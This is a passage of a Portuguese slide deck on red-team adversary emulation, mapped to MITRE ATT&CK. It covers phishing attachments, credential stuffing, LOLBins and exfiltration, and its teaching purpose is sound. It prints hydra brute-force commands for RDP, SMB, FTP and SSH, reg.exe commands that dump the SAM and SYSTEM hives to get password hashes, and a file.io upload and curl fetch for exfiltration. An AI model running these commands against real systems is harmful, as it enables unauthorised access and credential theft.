

Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
Alterar ícone: Botão direito > Propriedades > Alterar ícone
Zipar o arquivo:

Slide 35

Acesso Inicial: Phishing com anexos maliciosos (T1566.001)
Após a vítima dar 2 cliques no arquivo, tivemos acesso a máquina dela:

Slide 36

Credential Stuffing (T1110.003 e T1589.001)
Objetivo: Buscar credenciais vazadas para acessar sistemas e aplicações.

Slide 37
Acesso de credencial: Brute Force (T1110)
Objetivo: Acessar serviços expostos (rdp, ssh, smb ...) utilizando credenciais vazadas ou com uma lista pré criada.
RDP: hydra -f -I -V -L valid_users.txt -P rdp_pass.txt -M rdp_hosts.txt rdp
SMB: hydra -f -I -V -L valid_users.txt -P smb_pass.txt -M smb_hosts.txt smb
FTP: hydra -f -v -I -L valid_users.txt -p Hackingnaweb@2025 187.65.43.21 ftp
SSH: hydra -V -I -f -l teste.user -P ssh_passwords.txt -M ssh_hosts.txt ssh
# -f = finalizar quando achar uma cred válida| -V = modo verbose | -I = ignorar os 10 segundos | -L = lista de usuários |-P = lista de senhas | -M = lista de hosts

Slide 38


Acesso de credenciais: Credentials from Web Browsers / Infostealer (T1555)
Objetivo: Roubar credenciais, cookies, chaves, cartões e tudo que esteja salvo no navegador.

Slide 39

LOLBins
Objetivo: Utilizar ferramentas nativa do sistema para realizar ataques e dificultar o monitoramento da defesa:
https://lolbas-project.github.io

Slide 40

LOLBins
Estudo: Um estudo feito pelo time de defesa da Kaspersky, apontou as seguintes ferramentas de LOLBins mais utilizadas em ataques.
PowerShell (~20,3%) = Shell e linguagem de scripting Windows para automação e administração.
Ataques: execução de payloads, download remoto, execução de post-exploit, carregamento de módulos maliciosos.
Referência: https://www.kaspersky.com.br/blog/most-used-lolbins/18302/

Slide 41

LOLBins
te.exe (~7,2%) = Ferramenta TAEF para executar testes; pode executar WSH/DLL.
Ataques: execução de testes/execução de componentes que carregam scripts ou DLLs; ofuscação de atividade legítima.
Referência: https://www.kaspersky.com.br/blog/most-used-lolbins/18302/

Slide 42

LOLBins
PsExec.exe (~7,2%) = Ferramenta remota Sysinternals para executar processos em hosts.
Ataques: execução remota de comandos em hosts, movimento lateral e implantação de payloads.
Referência: https://www.kaspersky.com.br/blog/most-used-lolbins/18302/

Slide 43

LOLBins
CertUtil.exe (~7,2%) = Utilitário de certificados Windows; também usado para manipulação/verificação.
Ataques: download de arquivos via HTTP(S) e decodificação/base64 (exfiltrar/recuperar payloads), elevar furtividade.
Referência: https://www.kaspersky.com.br/blog/most-used-lolbins/18302/

Slide 44

LOLBins
Reg.exe (~7,2%) = Ferramenta de linha de comando para ler/modificar o Registro Windows.
Ataques: persistência (chaves Run/RunOnce), alteração de configuração de segurança, ocultação de evidências, dump hives de registro (SAM, SYSTEM, SECURITY) para recuperar hashes de senha:
C:\> reg.exe save hklm\sam c:\temp\sam.save
C:\> reg.exe save hklm\security c:\temp\security.save
C:\> reg.exe save hklm\system c:\temp\system.save
Referência: https://www.kaspersky.com.br/blog/most-used-lolbins/18302/

Slide 45

LOLBins
wscript.exe (~7,2%) = Host do Windows Script para executar VBScript/JScript.
Ataques: execução de VBScript/JScript para downloader stagers, persistência e execução de payloads.
Referência: https://www.kaspersky.com.br/blog/most-used-lolbins/18302/

Slide 46

LOLBins
rundll32.exe (~5,1%) = Carrega e executa funções exportadas de DLLs do Windows.
Ataques: carregar e executar funções exportadas de DLLs maliciosas (loader), evasão via uso de processo legítimo.
Referência: https://www.kaspersky.com.br/blog/most-used-lolbins/18302/

Slide 47
Exfiltração: Exfiltração via cloud (T1041)
Objetivo: Enviar os arquivos da máquina alvo para os atacantes (normalmente via C2).
Exfiltração via cloud web:
Máquina alvo:
Acessar o site: https://www.file.io/ e subir os arquivos
Máquina Atacante:
curl -Lsk https://www.file.io/Tiakmnsa -o arquivo.txt

Slide 48
Referências
O que é infostealer
Emulação de adversário
LOLBins
Grupo Red Apollo
Top 10 APTs 2024
APT Quarterly Highlights : Q1 – 2024
Cyber Threats Targeting Users and Enterprises in Brazil
Grupos de Ransomware Atacam 25 Empresas no Brasil
Exe ADS Methods
Hacktricks
Red Team Notes
The Hacker Recipes
Offensive Security Cheatsheet

Slide 49
Dúvidas?

Slide 50



Lucas Farias Piasentin
lfpiasentin@gmail.com
(11) 9.4963.9255
Obrigado a todos!
/lucas-fp
Hacker
Hackeia

